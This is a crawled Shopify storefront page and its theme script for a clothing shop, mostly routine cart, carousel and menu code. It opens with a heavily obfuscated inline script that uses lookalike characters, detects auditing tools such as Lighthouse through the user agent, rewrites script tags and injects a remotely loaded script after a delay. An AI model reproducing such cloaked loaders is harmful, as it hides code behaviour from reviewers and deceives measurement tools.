-b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857
body_size: 11236
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
window.mobileCheck=function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0),t};var version=detectIE();version&&$("body").addClass("ie");var isTouchDevice="ontouchstart"in window||navigator.msMaxTouchPoints;function inIframe(){try{return window.self!==window.top}catch(e){return!0}}function detectIE(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(0<t)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(0<e.indexOf("Trident/")){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}o=e.indexOf("Edge/");return 0<o&&parseInt(e.substring(o+5,e.indexOf(".",o)),10)}function slidePanel(){var t=$("body");t.on("click",".slidepanel-toggle",function(e){$("#toolsPanel").length?$("input[name='slidepanelshow']",$("#toolsPanel")).trigger("click"):t.toggleClass("open-panel"),setTimeout(function(){$(".slick-initialized").slick("setPosition")},500),$("body").otherResize(),e.preventDefault()})}function changeInput(){$(document).on("click",".decrease",function(e){var t=$(e.target).next("input"),o=t.val()-1;(!t.attr("data-min")||o>=t.attr("data-min"))&&t.val(o),e.preventDefault()}),$(document).on("click",".increase",function(e){var t=$(e.target).prev("input"),o=+t.val()+1;(!t.attr("data-max")||o<=t.attr("data-max"))&&t.val(o),e.preventDefault()})}function setFullHeight(){$(".push-footer").length&&$(".push-footer").remove(),$(".block.fullheight").length&&$(".block.fullheight").css("height","");var e=$("body"),t=$(".page-footer"),o=$(".page-main"),i=t.length?t.height():0,o=o.length?o.offset().top:0,o=Math.max(e.height()-i-o,$(".block.fullheight").outerHeight());$(".block.fullheight").length&&(e.css({"overflow-y":"scroll"}),$(".block.fullheight").css("height",o+"px"));i=t.length?t.outerHeight():0,o=t.length?t.offset().top:0,o=$(window).height()-i-o;0<o&&(t.before('<div class="push-footer"></div>'),$(".push-footer").css({height:o+"px"}))}function setFullWidth(){var e=$("body").width()-$(".sidebar-wrapper").width();$("body .fullwidth, body .fullboxed, body .boxed").each(function(){$(this).css({width:"","margin-left":"","margin-right":""})}),$("body").hasClass("rtl")?$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-right":-e/2+"px","margin-left":""})}):$("body .fullwidth, body .fullboxed").each(function(){$(this).css({width:e+"px","margin-left":-e/2+"px","margin-right":""})})}function instaFeed(e){$(e).length&&$(e).each(function(){var e=$(this),t=e.data("instafeed"),e=e.attr("id");new Instafeed({target:e,get:"user",userId:"self",accessToken:t.accessToken,limit:t.limit,resolution:"low_resolution",sortBy:t.sortBy,template:'<a href="{{link}}" target="_blank"><span><img src="{{image}}" /></span></a>'}).run()})}function productSharing(){$(document).on("click","a.sharing",function(e){$(this).closest(".product-item").addClass("sharing"),e.preventDefault()}),$(document).on("mouseleave",".product-item-inside, .product-item-inside .social-list",function(e){$(this).closest(".product-item").removeClass("sharing")})}function colorSwatch(e){e+=" a";$(document).on("click",e,function(e){var t,o,i=$(this);i.data("image")&&(t=i.closest(".product-item-inside").find("img.product-image-photo"),i.closest(".product-item-inside").find(".carousel-inside").length&&(i.closest(".product-item-inside").find(".carousel-inside").carousel(0),t=i.closest(".product-item-inside").find(".product-item-photo .item:first-child img")),imgSrc=i.data("image"),i.closest("ul.color-swatch").find("li").removeClass("active"),i.parent("li").addClass("active"),(o=document.createElement("img")).src=i.data("image"),o.onload=function(){t.attr("src",i.data("image"))}),e.preventDefault()})}function ShowHideLists(e){var t=e,o=t.children().length,i=t.closest(".truncateList").data("listItems");void 0!==i&&i<o?(e=t.prev().find(".view-all"),ShowItems(t,o=e.data("bShowEm")||!1,i),o^=!0,e.data("bShowEm",o),o?e.removeClass("disabled"):e.addClass("disabled")):t.closest(".truncateList").find(".view-all").hide()}function ShowItems(e,t,o){t?e.find("> li:gt("+(o-1)+")").fadeIn(300):(e.find("> li:lt("+o+")").show(),e.find("> li:gt("+(o-1)+")").fadeOut(300))}function carouselNormalization(e){var t,o=e.find(".item"),i=[];function a(){o.each(function(){i.push($(this).height())}),t=Math.max.apply(null,i),o.each(function(){$(this).find("a").css("height",t+"px")})}o.length&&(a(),$(window).bind("resize",function(){t=0,i.length=0,o.each(function(){$(this).find("a").css("height","0")}),setTimeout(function(){a()},500)}))}function preventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function wheel(e){preventDefault(e)}function disableScroll(){window.addEventListener&&window.addEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=wheel}function enableScroll(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",wheel,!1),window.onmousewheel=document.onmousewheel=null}function setSliderHeight(){$(".bnslider.keep-scale").each(function(){var e=$(this);if(e.css({height:"","min-height":""}),$(window).width()<769&&0<parseInt(e.attr("data-start-mwidth"))&&0<parseInt(e.attr("data-start-mheight"))){var t=parseInt(e.attr("data-start-mheight"),10)/parseInt(e.attr("data-start-mwidth"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}else{if(!(0<parseInt(e.attr("data-start-width"))&&0<parseInt(e.attr("data-start-height"))))return!1;t=parseInt(e.attr("data-start-height"),10)/parseInt(e.attr("data-start-width"),10)*100;e.css({height:t+"vw","min-height":t+"vw"})}})}function updateData($type,$id,$options){var $image,newImg;path="product_options_"+$id,$price_format=price_format,$($type,$options).each(function(){val="select"==$type?$(this).val():$(this).data("value"),x="['"+val+"']",path+=x}),null!=eval(path)&&($("input[name=id]").val(eval(path+"['id']")),$(".product-actions .special-price").html(Shopify.formatMoney(eval(path+"['price']"),$price_format)),""!=eval(path+"['compare_at_price']")?$(".product-actions .old-price").html(Shopify.formatMoney(eval(path+"['compare_at_price']"),$price_format)):$(".product-actions .old-price").html(""),sku=eval(path+"['sku']"),""==sku&&(sku="----"),$(".product-sku span").html(sku),path_image=path+"['image']",$image=$(".main-image.id_"+$id+" img"),imgSrc=eval(path_image),newImg=document.createElement("img"),newImg.src=imgSrc,newImg.onload=function(){$image.attr("src",imgSrc),$image.attr("data-zoom-image",imgSrc),$(".main-image.id_"+$id+" > .zoom").data("ezPlus").destroy(),$(".main-image.id_"+$id+" > .zoom").initProductZoom(),$(".main-image.id_"+$id).css({height:$(".main-image.id_"+$id).outerHeight()}),$(".zoom-link").addClass("disable-gallery")},path_inventory_management=eval(path+"['inventory_management']"),path_inventory_quantity=eval(path+"['inventory_quantity']"),path_inventory_policy=eval(path+"['inventory_policy']"),"shopify"==path_inventory_management&&"deny"==path_inventory_policy?($(".stock-dynamic").removeClass("hidden").find("b").text(path_inventory_quantity),$(".qty-input").attr("data-max",path_inventory_quantity),parseInt($(".qty-input").val())>parseInt(path_inventory_quantity)&&$(".qty-input").val(path_inventory_quantity)):($(".stock-dynamic").hasClass("hidden")||$(".stock-dynamic").addClass("hidden"),$(".qty-input").removeAttr("data-max")))}function showProduct(o,i,e){$(e).each(function(e){var t=$(this);setTimeout(function(){t.addClass(i+" animated")},o*e)})}function cartPopupUpdate(){$cart_count=$(".header-cart .badge"),0<CartJS.cart.item_count?(cart_list="ol#mini-cart",$(".header-cart .block-content").show(),$(".header-cart .block-title").text(locales.recently_added_items),$cart_subtotal=$(".header-cart .amount.price-container .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li class="item product product-item"><div class="product"><a class="product-item-photo" href="'+t.url+'" title="'+t.product_title+'"><span class="product-image-container"><span class="product-image-wrapper"><img class="product-image-photo" src="'+t.image+'" alt="'+t.product_title+'"></span></span></a><div class="product-item-details"><div class="product-item-name"><a href="'+t.url+'">'+t.title+'</a></div><div class="product-item-qty"><label class="label">'+locales.qty+'</label><input class="item-qty cart-item-qty" maxlength="12" value="'+t.quantity+'" disabled=""></div><div class="product-item-pricing"><div class="price-container"><span class="price-wrapper"><span class="price-excluding-tax"><span class="minicart-price"><span class="price">'+Shopify.formatMoney(t.price,$price_format)+'</span></span></span></span></div><div class="product actions"><div class="secondary"><a href="#" class="action delete" data-variant-id="'+t.variant_id+'" title="'+locales.remove+'"><span>'+locales.remove+'</span></a></div><div class="primary"><a class="action edit" href="'+t.url+'" title="'+locales.edit+'"><span>'+locales.edit+"</span></a></div></div></div></div></div></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate()):($(".header-cart .block-content").hide(),$(".header-cart .block-title").text(locales.no_items_in_cart)),$cart_count.html(CartJS.cart.item_count)}function currencyUpdate(){Currency.convertAll(shopCurrency,jQuery(".selected-currency:first").text())}function productStackUpdate(){$productstack=$(".productStack"),$cart_count_1=$(".stack_count"),$cart_count_2=$(".productStack .items-total .count"),$item_s_text=$(".item-s"),cart_list=".productStack .products-list",$cart_subtotal=$(".productStack .subtotal .price"),$price_format=price_format,$updated_list="",$.each(CartJS.cart.items,function(e,t){$item='<li style="opacity:0"><a href="'+t.url+'"><img class="product-image-photo" src="'+t.image+'" title="'+t.product_title+'"><span class="item-qty">'+t.quantity+'</span><div class="actions"><a class="action edit" href="#" ><i class="icon icon-pencil"></i></a><a href="#" data-variant-id="'+t.variant_id+'" class="action delete" title="'+locales.remove+'"><i class="icon icon-bin"></i></a><div class="edit-qty"><input type="number" value="'+t.quantity+'"><button type="button" class="btn  update_qty" data-variant-id="'+t.variant_id+'">'+locales.apply+"</button></div></div></a></li>",$updated_list+=$item}),$(cart_list).html($updated_list),$cart_subtotal.html(Shopify.formatMoney(CartJS.cart.total_price,$price_format)),currencyUpdate(),$cart_count_1.html(CartJS.cart.item_count),$cart_count_2.html(CartJS.cart.item_count),1<CartJS.cart.item_count||0==CartJS.cart.item_count?$item_s_text.html(locales.text_items_c):$item_s_text.html(locales.text_item_c),showProduct(50,"fadeInUp","ul.products-list > li"),setTimeout(function(){0==CartJS.cart.item_count&&$productstack.length&&$productstack.is(".open")&&$productstack.is(".hide_on_scroll")&&$productstack.removeClass("open")},500),$productstack.removeClass("disable")}function backToTop(e){var t=$(e),o=$(window).height();t.parent(".fixed-btns").length&&(t.parent(".fixed-btns").hasClass("demo-mode")||(t=t.parent(".fixed-btns"))),$(this).scrollTop()>o&&t.addClass("is-visible"),$(window).scroll(function(){$(this).scrollTop()>o?t.addClass("is-visible"):t.removeClass("is-visible")}),t.on("click",function(){return $("html, body").animate({scrollTop:0},"slow"),!1})}function addToBookmark(e){e=$(e);"yes"==document.cookie.replace(/(?:(?:^|.*;\s*)seikobookmark\s*\=\s*([^;]*).*$)|^.*$/,"$1")&&e.hide(),e.on("click",function(e){var t=window.location.href,o=document.title;if("addToHomescreen"in window&&addToHomescreen.isCompatible)addToHomescreen({autostart:!1,startDelay:0}).show(!0);else if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(o,t,"");else{if(window.sidebar&&/Firefox/i.test(navigator.userAgent)||window.opera&&window.print)return $(this).attr({href:t,title:o,rel:"sidebar"}).off(e),!0;window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,o):alert("Press "+(/Mac/i.test(navigator.userAgent)?"Cmd":"Ctrl")+"+D to bookmark this page.")}return!(document.cookie="seikobookmark=yes")})}function prevnextNav(e){var o=$(e);$("body").hasClass("touch")&&$("> a",o).on("click",function(e){var t=$(this);t.data("firstclick")||($("> a",o).removeData("firstclick",!0),t.data("firstclick",!0),e.preventDefault())}).on("mouseleave",function(e){$("> a",o).removeData("firstclick",!0)})}function departmentMenu(){var t=$(".megamenu.department"),e=$(".nav-department"),o=$(".megamenu.department .nav");function i(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}$("body").hasClass("touch")?(e.on("click.department",function(e){t.hasClass("opened")?i():(t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay"))}),o.on("click.department",function(e){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")}),$("#wrapper").on("click.department",function(e){$(e.target).hasClass("nav-department")||t.hasClass("opened")&&i()}),t.on("click.department",function(e){$(e.target).hasClass("department")&&t.hasClass("opened")&&i()})):(e.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px"}),t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0"}),$("#wrapper").removeClass("overlay")}}),o.on({mouseenter:function(){t.addClass("opened").css({"max-height":o.outerHeight()+"px",overflow:"visible"}),!$("#wrapper").hasClass("overlay")&&t.hasClass("blackout")&&$("#wrapper").addClass("overlay")},mouseleave:function(){t.removeClass("opened").css({"max-height":"0",overflow:""}),$("#wrapper").removeClass("overlay")}}))}function tooltipIni(){var e;$("[data-tooltip]").darkTooltip({size:"small",animation:"fade"}).hover(function(){e=$(this).attr("title"),$(this).attr("title","")},function(){$(this).attr("title",e)})}function equalHeight(e,t){for(var o=e.split(","),i=t,a=0;a<o.length;a++)$productsgrid=$($.trim(o[a])),$productsgrid.addClass("equal-height"),$productsgrid.hasClass("product-variant-5")?($(".product-item",$productsgrid).removeData("setHeight").css({height:""}),$productsgrid.find(".product-item-gallery-main > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})):($productsgrid.hasClass("product-variant-1")||$productsgrid.hasClass("product-variant-2")||$productsgrid.hasClass("product-variant-3"))&&$productsgrid.find(".product-item-photo, .product-item-photo > a:first-child, .carousel-inside").each(function(){$(this).css({height:i+"px"})})}function productPreviewsCarousel(e){var t;$(e).length&&((t=$(e)).imagesLoaded(function(){t.on("init",function(){var e;t.closest("#quickView").length&&(e=t.closest("#quickView").find(".modal-content")).css({height:e.find(".product-block").height()+"px"})}),t.slick({slidesToShow:3,slidesToScroll:1,dots:!1,focusOnSelect:!0,infinite:!1})}),t.on("click",".slick-slide",function(){$(".zoom-link").removeClass("disable-gallery")}))}function hoverColor(){$("body").is(".touch")||($(".banner").on("mouseenter",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){var e=$(this).attr("data-hcolor");$(this).find("span.text").css({color:e})})}).on("mouseleave",function(){$("[data-hcolor]:not(.banner-btn)",$(this)).each(function(){$(this).find("span.text").css({color:""})})}),$("[data-hover-color],[data-hcolor]").on("mouseenter",function(){var e;$(this).closest(".banner-wrap").length||(e=$(this).attr("data-hover-color"),$(this).css({color:e}))}).on("mouseleave",function(){var 